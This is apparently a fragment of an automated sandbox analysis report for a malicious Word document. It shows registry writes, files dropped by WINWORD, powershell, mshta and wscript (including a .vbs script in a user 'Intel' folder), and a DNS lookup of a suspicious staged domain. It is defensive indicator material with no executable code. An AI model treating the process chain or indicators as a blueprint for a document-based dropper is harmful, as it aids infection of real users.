Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2108) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
12
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR6C47.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2D6AB5D3.png | — | |
MD5:— | SHA256:— | |||
| 4080 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\CP77G70GO4TZ03TMJO49.temp | — | |
MD5:— | SHA256:— | |||
| 3124 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PRR35P1VY83J4BC6EX22.temp | — | |
MD5:— | SHA256:— | |||
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3404 | WScript.exe | C:\Users\admin\AppData\Local\Temp\radB024E.tmp | — | |
MD5:— | SHA256:— | |||
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\155E1A9A.emf | emf | |
MD5:— | SHA256:— | |||
| 2688 | mshta.exe | C:\Users\admin\Intel\58d2a83f7778d5.36783181.vbs | text | |
MD5:— | SHA256:— | |||
| 2388 | wscript.exe | C:\Users\admin\Intel\{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}\58d2a83f7776b5.64953395.txt | text | |
MD5:— | SHA256:— | |||
| 2388 | wscript.exe | C:\Users\admin\Intel\{BFF4219E-C7D1-2880-AE58-9C9CD9701C90}\58d2a83f777638.60220156.ini | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
9
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
DNS requests
Domain | IP | Reputation |
|---|---|---|
aaa.stage.14919005.www1.proslr3.com |
| unknown |